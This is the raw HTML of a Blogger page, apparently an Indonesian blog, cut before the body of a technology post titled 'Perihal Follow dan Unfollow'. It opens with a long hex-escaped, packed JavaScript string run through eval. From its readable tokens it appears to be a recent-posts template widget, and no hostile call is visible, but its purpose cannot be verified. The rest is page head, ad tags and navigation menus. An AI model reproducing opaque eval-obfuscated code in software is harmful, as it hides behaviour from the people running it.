29\x3b\x31\x55\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x6b\x28\x29\x7b\x42\x20\x31\x65\x3d\x48\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x6b\x20\x32\x6a\x28\x31\x73\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x43\x28\x42\x20\x31\x64\x3d\x30\x3b\x31\x64\x3c\x31\x49\x3b\x31\x64\x2b\x2b\x29\x7b\x42\x20\x4a\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x64\x5d\x3b\x42\x20\x31\x57\x3d\x4a\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x6c\x3b\x47\x28\x31\x64\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x45\x7d\x3b\x31\x43\x28\x42\x20\x55\x3d\x30\x3b\x55\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x42\x20\x57\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x42\x20\x31\x51\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6c\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x45\x7d\x7d\x3b\x42\x20\x31\x69\x3b\x32\x63\x7b\x31\x69\x3d\x4a\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x32\x69\x28\x32\x6b\x29\x7b\x73\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x6f\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x42\x20\x33\x62\x3d\x4a\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x42\x20\x31\x6e\x3d\x4a\x5b\x65\x5b\x33\x63\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x4e\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x42\x20\x31\x48\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x42\x20\x31\x4d\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x42\x20\x4e\x3d\x33\x65\x20\x33\x64\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x59\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x53\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x52\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x55\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x57\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x66\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x67\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x71\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x72\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x73\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x6f\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x69\x5d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x68\x5d\x29\x3b\x47\x28\x33\x6a\x3d\x3d\x31\x67\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6b\x5d\x2b\x31\x6c\x2b\x65\x5b\x33\x6d\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x65\x5b\x33\x6c\x5d\x2c\x65\x5b\x32\x51\x5d\x29\x2b\x65\x5b\x32\x50\x5d\x29\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2b\x31\x6c\x2b\x65\x5b\x31\x4f\x5d\x2b\x31\x57\x2b\x65\x5b\x32\x75\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x47\x28\x65\x5b\x31\x59\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x31\x59\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x42\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x42\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x31\x4b\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x78\x3d\x3d\x31\x67\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x47\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x6f\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x47\x29\x3b\x42\x20\x31\x4a\x3d\x4f\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x4c\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x4a\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x79\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x42\x20\x50\x3d\x65\x5b\x33\x36\x5d\x3b\x42\x20\x31\x66\x3d\x30\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x47\x28\x32\x73\x3d\x3d\x31\x67\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x32\x6d\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x4c\x5d\x2b\x31\x4d\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x4e\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x72\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x71\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x41\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x42\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x4c\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x4b\x5d\x7d\x3b\x57\x3d\x65\x5b\x31\x50\x5d\x2b\x31\x51\x2b\x65\x5b\x31\x4f\x5d\x2b\x57\x2b\x65\x5b\x32\x4d\x5d\x3b\x50\x3d\x50\x2b\x57\x2b\x65\x5b\x32\x4e\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x4f\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x4a\x5d\x7d\x3b\x50\x3d\x50\x2b\x65\x5b\x31\x50\x5d\x2b\x31\x6c\x2b\x65\x5b\x32\x49\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x50\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x3b\x47\x28\x32\x43\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x64\x21\x3d\x28\x31\x49\x2d\x31\x29\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x29\x7d\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x24\x28\x65\x5b\x32\x48\x5d\x29\x5b\x65\x5b\x32\x47\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x79\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x70\x7c\x34\x71\x7c\x33\x55\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x33\x76\x7c\x33\x54\x7c\x34\x31\x7c\x34\x66\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4d\x7c\x35\x69\x7c\x35\x56\x7c\x35\x50\x7c\x36\x35\x7c\x35\x52\x7c\x35\x53\x7c\x36\x32\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x63\x7c\x36\x34\x7c\x35\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x64\x7c\x36\x6a\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6c\x7c\x36\x65\x7c\x36\x6b\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x62\x7c\x33\x7a\x7c\x36\x39\x7c\x35\x78\x7c\x35\x4c\x7c\x35\x6b\x7c\x35\x4d\x7c\x35\x6d\x7c\x36\x38\x7c\x36\x33\x7c\x36\x31\x7c\x35\x6f\x7c\x35\x70\x7c\x36\x37\x7c\x36\x36\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x6a\x7c\x35\x77\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x36\x30\x7c\x35\x38\x7c\x34\x34\x7c\x34\x33\x7c\x35\x47\x7c\x34\x35\x7c\x35\x49\x7c\x34\x36\x7c\x35\x4a\x7c\x34\x32\x7c\x35\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6c\x7c\x35\x4b\x7c\x34\x30\x7c\x35\x48\x7c\x33\x78\x7c\x34\x37\x7c\x34\x38\x7c\x35\x34\x7c\x35\x33\x7c\x35\x71\x7c\x35\x35\x7c\x35\x37\x7c\x35\x36\x7c\x35\x6e\x7c\x35\x32\x7c\x36\x6d\x7c\x34\x39\x7c\x35\x30\x7c\x35\x31\x7c\x35\x51\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x62\x7c\x78\x34\x39\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x34\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x32\x31\x7c\x78\x33\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x38\x7c\x78\x32\x45\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x35\x7c\x78\x33\x36\x7c\x78\x34\x35\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x36\x7c\x66\x6f\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x78\x35\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x64\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x32\x7c\x78\x34\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x66\x37\x65\x66\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x38\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x66\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x35\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x36\x38\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x65\x76\x61\x6c\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x38\x32\x7c\x37\x31\x7c\x78\x34\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x37\x32\x7c\x37\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x31\x7c\x78\x34\x38\x7c\x38\x34\x7c\x78\x34\x43\x7c\x38\x35\x7c\x38\x30\x7c\x37\x39\x7c\x37\x35\x7c\x37\x34\x7c\x37\x37\x7c\x37\x38\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x35\x37\x7c\x41\x72\x72\x61\x79\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x63\x7c\x37\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x65\x7c\x37\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x61\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x34\x7c\x78\x33\x39\x7c\x78\x32\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x36\x7c\x78\x33\x34\x7c\x69\x6e\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x65\x72\x72\x6f\x72\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x63\x61\x74\x63\x68\x7c\x78\x32\x38\x7c\x78\x33\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x32\x43\x7c\x78\x36\x41\x7c\x33\x30\x30\x30\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_o9KjmF);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6826503370297402818&amp;zx=3d4ccb9f-6b3c-4f36-b489-df23b959fc18' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6826503370297402818&amp;zx=3d4ccb9f-6b3c-4f36-b489-df23b959fc18' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6187655527662546&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6187655527662546 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/RaNurri' title='facebook'></a></li>
<li><a class='twitter' href='https://www.twitter.com/RaNurri' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/RaNurri' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube/nurlianasyaf' title='youtube'></a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList998'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#/' title='facebook'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='/' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/p/contact-me.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.zonempty.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Zonempty Stories' height='49px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhR-_8lO8iXIfWXg-I6ePGJB3QtJJWP8kz5TE_IFzY6tVB7yaXw8R0tu7lQ8IeD-BDgFBl-s5PQTeP5fTjML4HRkmsKVTVOyNz6lJavEkIixn09YLHiueRnQJpsM8bbXHYrB_9G2o7x-Zhk7RBvwGuY9IB3zYwcEOB_de8jX32ot6eDLkTgrwtAUD2H=s150' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Categori</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Tips' itemprop='url'>_Tips</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Education' itemprop='url'>_Education</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Parenting' itemprop='url'>_Parenting</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/story' itemprop='url'>Story</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Perjalanan' itemprop='url'>Perjalanan</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Teknologi' itemprop='url'>Teknologi</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Kesehatan' itemprop='url'>Kesehatan</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ1H0t_QHOyyW5wmQH1DlPwadBtyMzagbSx044w9mflp0H-1CFIlJBrkPuUoPXWq44u3cA2tg7ouob6EIEtUTOzRRrGvQa5RALTYvoVmJ37G6gA3spMss2AYCiS46TKDEpvIERiXwnWvM/s400/perihal+follow.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.zonempty.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.zonempty.com/search/label/Teknologi' property='v:title' rel='v:url'>Teknologi</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>Perihal Follow dan Unfollow</span>
</div>
